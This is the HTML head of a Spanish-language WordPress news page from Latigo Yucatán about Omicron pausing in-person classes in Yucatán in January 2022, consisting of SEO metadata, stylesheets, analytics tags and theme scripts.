

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latigoyucatan.com/omicron-pausa-regreso-a-clases-presenciales-en-yucatan/
body_size: 119887
content:
<!doctype html >
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Ómicron pausa regreso a clases presenciales en Yucatán</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://latigoyucatan.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="http://latigoyucatan.com/wp-content/uploads/2026/01/cropped-ChatGPT-Image-10-ene-2026-07_48_47-p.m-300x300.png">
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://latigoyucatan.com/omicron-pausa-regreso-a-clases-presenciales-en-yucatan/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ómicron pausa regreso a clases presenciales en Yucatán" />
<meta property="og:description" content="Debido a la presencia de ómicron, la variante más avanzada de coronavirus (COVID-19), autoridades estatales informan que del 3 al 14 de enero de 2022, los alumnos de los niveles educativos básica a media superior así como las Universidades e Institutos del sector público en el estado retomarán sus clases en la modalidad a distancia [&hellip;]" />
<meta property="og:url" content="https://latigoyucatan.com/omicron-pausa-regreso-a-clases-presenciales-en-yucatan/" />
<meta property="og:site_name" content="Latigo Yucatán" />
<meta property="article:tag" content="Ómicron" />
<meta property="article:tag" content="regreso a clases presenciales" />
<meta property="article:tag" content="Yucatán" />
<meta property="article:section" content="Portada" />
<meta property="og:updated_time" content="2022-01-01T16:53:27-06:00" />
<meta property="og:image" content="https://latigoyucatan.com/wp-content/uploads/2022/01/Diseno-sin-titulo-2022-01-01T165152.048.png" />
<meta property="og:image:secure_url" content="https://latigoyucatan.com/wp-content/uploads/2022/01/Diseno-sin-titulo-2022-01-01T165152.048.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="535" />
<meta property="og:image:alt" content="Ómicron pausa regreso a clases presenciales en Yucatán" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-01-01T16:53:24-06:00" />
<meta property="article:modified_time" content="2022-01-01T16:53:27-06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ómicron pausa regreso a clases presenciales en Yucatán" />
<meta name="twitter:description" content="Debido a la presencia de ómicron, la variante más avanzada de coronavirus (COVID-19), autoridades estatales informan que del 3 al 14 de enero de 2022, los alumnos de los niveles educativos básica a media superior así como las Universidades e Institutos del sector público en el estado retomarán sus clases en la modalidad a distancia [&hellip;]" />
<meta name="twitter:image" content="https://latigoyucatan.com/wp-content/uploads/2022/01/Diseno-sin-titulo-2022-01-01T165152.048.png" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Carlos Meniche" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://latigoyucatan.com/#organization","name":"Latigo Yucat\u00e1n","url":"https://latigoyucatan.com"},{"@type":"WebSite","@id":"https://latigoyucatan.com/#website","url":"https://latigoyucatan.com","name":"Latigo Yucat\u00e1n","publisher":{"@id":"https://latigoyucatan.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://latigoyucatan.com/wp-content/uploads/2022/01/Diseno-sin-titulo-2022-01-01T165152.048.png","url":"https://latigoyucatan.com/wp-content/uploads/2022/01/Diseno-sin-titulo-2022-01-01T165152.048.png","width":"800","height":"535","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://latigoyucatan.com/omicron-pausa-regreso-a-clases-presenciales-en-yucatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://latigoyucatan.com","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://latigoyucatan.com/omicron-pausa-regreso-a-clases-presenciales-en-yucatan/","name":"\u00d3micron pausa regreso a clases presenciales en Yucat\u00e1n"}}]},{"@type":"WebPage","@id":"https://latigoyucatan.com/omicron-pausa-regreso-a-clases-presenciales-en-yucatan/#webpage","url":"https://latigoyucatan.com/omicron-pausa-regreso-a-clases-presenciales-en-yucatan/","name":"\u00d3micron pausa regreso a clases presenciales en Yucat\u00e1n","datePublished":"2022-01-01T16:53:24-06:00","dateModified":"2022-01-01T16:53:27-06:00","isPartOf":{"@id":"https://latigoyucatan.com/#website"},"primaryImageOfPage":{"@id":"https://latigoyucatan.com/wp-content/uploads/2022/01/Diseno-sin-titulo-2022-01-01T165152.048.png"},"inLanguage":"es","breadcrumb":{"@id":"https://latigoyucatan.com/omicron-pausa-regreso-a-clases-presenciales-en-yucatan/#breadcrumb"}},{"@type":"Person","@id":"https://latigoyucatan.com/author/adminlatigo/","name":"Carlos Meniche","url":"https://latigoyucatan.com/author/adminlatigo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=96&amp;d=mm&amp;r=g","caption":"Carlos Meniche","inLanguage":"es"},"sameAs":["http://latigoyucatan.com"],"worksFor":{"@id":"https://latigoyucatan.com/#organization"}},{"@type":"BlogPosting","headline":"\u00d3micron pausa regreso a clases presenciales en Yucat\u00e1n","datePublished":"2022-01-01T16:53:24-06:00","dateModified":"2022-01-01T16:53:27-06:00","author":{"@id":"https://latigoyucatan.com/author/adminlatigo/","name":"Carlos Meniche"},"publisher":{"@id":"https://latigoyucatan.com/#organization"},"description":"Debido a la presencia de \u00f3micron, la variante m\u00e1s avanzada de coronavirus (COVID-19), autoridades estatales informan que del 3 al 14 de enero de 2022, los alumnos de los niveles educativos b\u00e1sica a media superior as\u00ed como las Universidades e Institutos del sector p\u00fablico en el estado retomar\u00e1n sus clases en la modalidad a distancia para evitar contagios y proteger la salud de alumnos y maestros.","name":"\u00d3micron pausa regreso a clases presenciales en Yucat\u00e1n","@id":"https://latigoyucatan.com/omicron-pausa-regreso-a-clases-presenciales-en-yucatan/#richSnippet","isPartOf":{"@id":"https://latigoyucatan.com/omicron-pausa-regreso-a-clases-presenciales-en-yucatan/#webpage"},"image":{"@id":"https://latigoyucatan.com/wp-content/uploads/2022/01/Diseno-sin-titulo-2022-01-01T165152.048.png"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://latigoyucatan.com/omicron-pausa-regreso-a-clases-presenciales-en-yucatan/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Latigo Yucatán &raquo; Feed" href="https://latigoyucatan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latigo Yucatán &raquo; Feed de los comentarios" href="https://latigoyucatan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latigo Yucatán &raquo; Comentario Ómicron pausa regreso a clases presenciales en Yucatán del feed" href="https://latigoyucatan.com/omicron-pausa-regreso-a-clases-presenciales-en-yucatan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://latigoyucatan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flatigoyucatan.com%2Fomicron-pausa-regreso-a-clases-presenciales-en-yucatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://latigoyucatan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flatigoyucatan.com%2Fomicron-pausa-regreso-a-clases-presenciales-en-yucatan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://latigoyucatan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://latigoyucatan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBigshot+One%3A400%2C700%7CKanit%3A600%2C400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://latigoyucatan.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://latigoyucatan.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://latigoyucatan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://latigoyucatan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KTPLQCP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["latigoyucatan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KTPLQCP");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://latigoyucatan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://latigoyucatan.com/wp-json/wp/v2/posts/4123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://latigoyucatan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://latigoyucatan.com/?p=4123' />
<meta name="generator" content="Site Kit by Google 1.168.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/latigoyucatan.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--center-demo-1:#11B494;--center-demo-2:#099F8A}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Mostrar m\u00e1s informaci\u00f3n";
var tds_show_less_info="Mostrar menos informaci\u00f3n";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/latigoyucatan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/latigoyucatan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Nombre de usuario incorrecto!";
var td_email_user_empty="Correo electr\u00f3nico o nombre de usuario vac\u00edo!";
var td_pass_empty="Pase vac\u00edo!";
var td_pass_pattern_incorrect="Patr\u00f3n de paso no v\u00e1lido!";
var td_retype_pass_incorrect="\u00a1El pase reescrito es incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#890827";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="3386967681";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_reset_pass_empty="Ingrese una nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_confirm_empty="Confirme la nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_not_matching="Aseg\u00farese de que las contrase\u00f1as coincidan.";
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://latigoyucatan.com/wp-content/uploads/2022/03/16.jpg')}.white-popup-block:before{background-image:url('http://latigoyucatan.com/wp-content/uploads/2022/03/16.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#890827;--td_slider_text:rgba(137,8,39,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#890827;--td_login_hover_background:#11b494;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.9)}</style>

<link rel="icon" href="https://latigoyucatan.com/wp-content/uploads/2021/04/cropped-latigo-uno600-32x32.png" sizes="32x32" />
